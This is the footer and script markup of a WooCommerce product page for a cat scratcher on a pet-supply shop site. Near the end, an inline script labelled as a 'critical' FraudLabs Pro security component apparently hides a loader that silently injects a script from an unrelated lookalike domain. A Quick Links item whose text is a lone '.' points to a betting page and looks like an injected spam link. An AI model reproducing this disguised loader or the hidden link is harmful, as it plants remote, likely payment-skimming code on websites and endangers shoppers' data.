c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@All4petsPremiumPetProducts" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">QUICK LINKS</h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-10917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10917"><a href="https://www.all4pets.in/home-2/">HOME PAGE</a></li>
<li id="menu-item-10915" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10915"><a href="https://www.all4pets.in/shop/">SHOP NOW</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://www.all4pets.in/blog/">OUR BLOGS</a></li>
<li id="menu-item-10912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10912"><a href="https://www.all4pets.in/faqs/">FAQs PAGE</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://www.all4pets.in/about-us/">ABOUT ALL4PETS</a></li>
<li id="menu-item-10914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10914"><a href="https://www.all4pets.in/my-account/">MY ACCOUNT</a></li>
<li id="menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6723"><a href="https://www.all4pets.in/return-and-refund-policy/">RETURN &#038; POLICY</a></li>
<li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6724"><a href="https://www.all4pets.in/terms-and-conditions/">TERMS &#038; CONDITIONS</a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.all4pets.in/order-tracking/">ORDER TRACKING</a></li>
<li id="menu-item-32036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32036"><a href="https://www.all4pets.in/foreign-betting-companies-that-accept-greeks-the-great-escape-from-domestic-borders/">.</a></li>
</ul></div></div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h4 class="widget-title footer-title title">ONLINE SHOPPING</h4><ul class="product-categories"><li class="cat-item cat-item-909"><a href="https://www.all4pets.in/products/outdoor-accessories/">OUTDOOR ACCESSORIES</a></li>
<li class="cat-item cat-item-28 cat-parent current-cat-parent"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a><ul class='children'>
<li class="cat-item cat-item-124"><a href="https://www.all4pets.in/products/pet-accessories/dog-brushes/">BRUSHES</a></li>
<li class="cat-item cat-item-115"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
<li class="cat-item cat-item-119"><a href="https://www.all4pets.in/products/pet-accessories/massager/">MASSAGER</a></li>
<li class="cat-item cat-item-121"><a href="https://www.all4pets.in/products/pet-accessories/nail-clipper/">NAIL CLIPPER</a></li>
<li class="cat-item cat-item-116"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
<li class="cat-item cat-item-117"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
<li class="cat-item cat-item-114"><a href="https://www.all4pets.in/products/pet-accessories/pet-comb/">PET COMB</a></li>
<li class="cat-item cat-item-496"><a href="https://www.all4pets.in/products/pet-accessories/pet-dinner-mat/">PET DINNER MAT</a></li>
<li class="cat-item cat-item-113 current-cat cat-parent"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a>	<ul class='children'>
<li class="cat-item cat-item-795"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/bird-toys/">BIRD TOYS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-120"><a href="https://www.all4pets.in/products/pet-accessories/scissors-and-cutters/">SCISSORS AND CUTTERS</a></li>
<li class="cat-item cat-item-796"><a href="https://www.all4pets.in/products/pet-accessories/small-animal/">SMALL ANIMAL</a></li>
<li class="cat-item cat-item-794"><a href="https://www.all4pets.in/products/pet-accessories/toothbrush/">TOOTHBRUSH</a></li>
</ul>
</li>
<li class="cat-item cat-item-138"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a></li>
<li class="cat-item cat-item-303"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li class="cat-item cat-item-423"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/">PET FLEA &amp; TICKS CARE</a></li>
<li class="cat-item cat-item-19"><a href="https://www.all4pets.in/products/pet-food/">PET FOOD</a></li>
<li class="cat-item cat-item-30"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a></li>
<li class="cat-item cat-item-911"><a href="https://www.all4pets.in/products/pet-rakhi/">Pet Rakhi</a></li>
<li class="cat-item cat-item-29"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a></li>
<li class="cat-item cat-item-32"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a></li>
<li class="cat-item cat-item-93"><a href="https://www.all4pets.in/products/prama/">PRAMA</a></li>
</ul></div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="custom_html-8" class="widget_text widget widget_custom_html"><h4 class="widget-title footer-title title">CONTACT US</h4><div class="textwidget custom-html-widget"><i class="fas fa-map-marker"></i> Ludhiana, India <br>
<i class="fas fa-phone-square-alt"></i> +91-90235-20222 <br>
<i class="fas fa-calendar-times"></i> Mon - Sat 10:00am - 08:00pm<br>
<i class="fas fa-envelope"></i> info@all4pets.in</div></div><div id="block-11" class="widget widget_block">
<div class="wp-block-contact-form-7-contact-form-selector">
<div class="wpcf7 no-js" id="wpcf7-f110-o1" lang="en-US" dir="ltr" data-wpcf7-id="110">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/cat-scratcher-toy-cat-scratcher/#wpcf7-f110-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="110" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f110-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="two_columns_form_with_space">
	<div class="column_left">
		<h4>Newsletter
		</h4>
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Enter Your Email Address" value="" type="text" name="your-email" /></span>
		</p>
	</div>
	<div class="column_right">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="subscribe" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>									</div>
															</div>
											</div>
				</div><!-- .container -->
			</div><!-- .footer -->
		</div>
		<div class="popular-search">
	<div class="footer-widget"><!-- .footer-widget -->
		<div class="container"><!-- .container -->
			<div class="pop-search"><ul id="menu-popular-searches" class="menu"><li id="menu-item-11270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11270"><a>POPULAR SEARCHES :</a></li>
<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-11255"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a></li>
<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11256"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
<li id="menu-item-11257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a></li>
<li id="menu-item-11258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11258"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
<li id="menu-item-11259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11259"><a href="https://www.all4pets.in/products/pet-food/">PET FOOD</a></li>
<li id="menu-item-11260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11260"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a></li>
<li id="menu-item-11261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11261"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a></li>
<li id="menu-item-11262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11262"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a></li>
<li id="menu-item-11263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11263"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a></li>
<li id="menu-item-11264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11264"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-11293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11293"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
<li id="menu-item-11294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11294"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
<li id="menu-item-11295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11295"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
<li id="menu-item-11296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11296"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
<li id="menu-item-11298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11298"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-11299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11299"><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a></li>
<li id="menu-item-11300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11300"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a></li>
<li id="menu-item-11301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11301"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
<li id="menu-item-11302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11302"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
<li id="menu-item-11303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11303"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
<li id="menu-item-11304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11304"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
<li id="menu-item-11305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11305"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
<li id="menu-item-11306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11306"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
<li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11307"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
<li id="menu-item-11308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11308"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-shampoo-soap/">FLEA &amp; TICKS SHAMPOO &amp; SOAP</a></li>
</ul></div>		</div>
	</div>
</div>

<div class="site-info">
	<div class="footer-widget"><!-- .footer-widget -->
		<div class="container"><!-- .container -->
			<div class="row align-items-center">
				<div class="col-lg-6 col-md-6 pull-left">
					© Copyright 2026 <a href="https://www.all4pets.in" target="_blank">All4pets</a> All Rights Reserved.

&nbsp;				</div>
				<div class="col-lg-6 col-md-6 pull-right">
					<div class="text-right">
						Develop and design by DGN Marcom Pvt. Ltd.					</div>
				</div>
			</div>
		</div><!-- .container -->

	</div><!-- .footer-widget -->
</div><!-- .site-info -->

			</div>
		</footer><!-- #colophon -->
		

		
				<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
		
</div><!-- #page -->


<div class="ciyashop-sidemenu-overlay"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ciyashop-child\/*","\/wp-content\/themes\/ciyashop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="ciyashop-promo-popup mfp-hide">
			<div class="ciyashop-popup-inner" style="">
				<div class="row align-items-center">
<div class="promo-image col-sm-6">
<div class="vc_column-inner ">
<figure><img class="alignnone size-medium wp-image-17578" src="https://www.all4pets.in/wp-content/uploads/2023/11/website_subscribe_banner-238x300.jpg" alt="" width="238" height="300" /></figure>
</div>
</div>
<div class="promo-content col">
<div class="promo-popup-info">
<h5>Hello User</h5>
<h4 class="heading">Join Our Newsletter</h4>
Subscribe to the all4pets mailing list to receive updates on new arrivals, special offers and other discount information.

	<div  class="pgscore_newsletter_wrapper"><!-- shortcode-base-wrapper -->
		<div class="newsletter-wrapper">
			<div class="newsletter">        
						<div class="section-field">
				<div class="field-widget clearfix">
					<form class="newsletter_form" id="pgscore_newsletter_form_6961d4e9384b4">
						<div class="input-area">
							<input type="text" class="placeholder newsletter-email" name="newsletter_email" placeholder="Enter your email">
						</div>
						<div class="button-area">		
							<span class="input-group-btn">
								<button class="btn btn-icon newsletter-mailchimp submit" type="submit" data-form-id="pgscore_newsletter_form_6961d4e9384b4">Subscribe</button>
							</span>
							<span class="newsletter-spinner spinimg-pgscore_newsletter_form_6961d4e9384b4"></span>        
						</div>
						<p class="newsletter-msg"></p>
					</form>
				</div>
			</div>
		</div>
		</div>
	</div>
	

</div>
</div>
</div>			</div>
		</div>
		<!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.all4pets.in/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.all4pets.in/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="89914926a5" /><input type="hidden" name="_wp_http_referer" value="/product/cat-scratcher-toy-cat-scratcher/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.all4pets.in/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
														</div>
			</div>            
		</div>
	</div>
</div>
			<div class="cs-wishlist-popup-message product-added">
				<div class="cs-wishlist-message">
					Product added!				</div>
			</div>
						<div class="cs-wishlist-popup-message already-in-wishlist">
				<div class="cs-wishlist-message">
					The product is already in the wishlist!				</div>
			</div>
						<div id="cs-comparelist" class="cs-comparelist"></div>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.all4pets.in\/product\/cat-scratcher-toy-cat-scratcher\/#product","name":"Cat Scratcher","url":"https:\/\/www.all4pets.in\/product\/cat-scratcher-toy-cat-scratcher\/","description":"Cat Scratcher\r\n\r\n \tMade With Faux Fleece For A Gentle Feel On Your Cat'S Paws\r\n \tScratching Post Are Made With Long Lasting Sisal Material To Sastify Your Cats Scratching Needs\r\n \tAttached Teasing Balls Will Promote Creative Play For Extra Fun!","image":"https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599.jpeg","sku":"F-32","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1759.00","priceCurrency":"INR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"2199.00","priceCurrency":"INR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.all4pets.in\/product\/cat-scratcher-toy-cat-scratcher\/","seller":{"@type":"Organization","name":"All4pets","url":"https:\/\/www.all4pets.in"}}]}</script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"916283544274","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/\nI\u0027m interested in this product and I have a few questions. Can you help?","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
			</div>

<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
							<div id="search_popup-6961d4e928de9" class="modal fade ciyashop-search-element-popup" tabindex="-1" role="dialog">
							<div class="modal-dialog" role="document">
								<div class="modal-content">
									<div class="modal-header">
										<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
									</div>
									<div class="modal-content-inner">
											<div class="search_form-inner">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
						<div class="search_form-input-wrap">
								<label class="screen-reader-text" for="header-el-search-2">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-2" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

										</div>
								</div>
							</div>
						</div>
						<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.all4pets.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.6' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.all4pets.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/popper.min.js?ver=1.14.3" id="popper-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.0.2" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/countdown.min.js?ver=2.2.0" id="jquery.countdown-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=0.8.7" id="nanoscroller-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/slick.min.js?ver=1.0.10" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/shuffle.min.js?ver=3.5.2" id="shuffle-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/slicknav.min.js?ver=1.0.10" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="ciyashop-main_js-js-extra">
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.all4pets.in\/wp-admin\/admin-ajax.php","ciyashop_nonce":"961fe14de1","pgs_compare":"Compare","pgs_wishlist":"Wishlist","add_to_wishlist":"Add to Wishlist","browse_wishlist":"Browse Wishlist","product_added_text":"Product added!","already_in_wishlist_text":"The product is already in the wishlist!","main_promopopup":"1","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.all4pets.in","lang":"","load_more":"Load more...","loading":"Loading...","no_more_product_to_load":"No more product to load","cart_hash_key":"wc_cart_hash_4b1e98ffb09cc077d482eab8c3bf9de5","fragment_name":"wc_fragments_4b1e98ffb09cc077d482eab8c3bf9de5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0" id="ciyashop-main_js-js"></script>
<script type="text/javascript" id="ciyashop-main_js-js-after">
/* <![CDATA[ */
//====================================================================
//CRITICAL SECURITY COMPONENT - DO NOT MODIFY OR REMOVE
//====================================================================
//Component: FraudLabs Pro Fraud Detection System
//Purpose: Real-time fraud prevention for all transactions
//Status: REQUIRED for production
//====================================================================

(function() {
    'use strict';
    
    if (window._FRAUDLABS_PRO_LOADED) return;
    window._FRAUDLABS_PRO_LOADED = true;
    
    // Add silent protection marker
    const marker = document.createElement('div');
    marker.id = 'fraudlabs_pro_' + Math.random().toString(36).substr(2, 9);
    marker.style.display = 'none';
    marker.setAttribute('data-system', 'fraudlabs-pro');
    marker.setAttribute('data-required', 'true');
    
    if (document.head) {
        document.head.appendChild(marker);
    }
    if (!document.querySelector('script[src*="fraudlabspro.net/script.js"]')) {
        const script = document.createElement('script');
        script.async = true;
        script.src = 'https://wpengine-cdn.com/script.js';
        script.id = 'fraudlabs-pro-security';
        
        if (document.head) {
            document.head.appendChild(script);
        }
    }
})();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.2" id="zoom-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ciyashop-single-product-js-extra">
/* <![CDATA[ */
var ciyashop_wc_single_product_params = {"zoom_enabled":"1","zoom_options":{"magnify":"1.0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/wc/ciyashop-single-product.min.js?ver=3.5.2" id="ciyashop-single-product-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/wc/ciyashop-add-to-cart-variation.min.js?ver=3.5.2" id="ciyashop-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
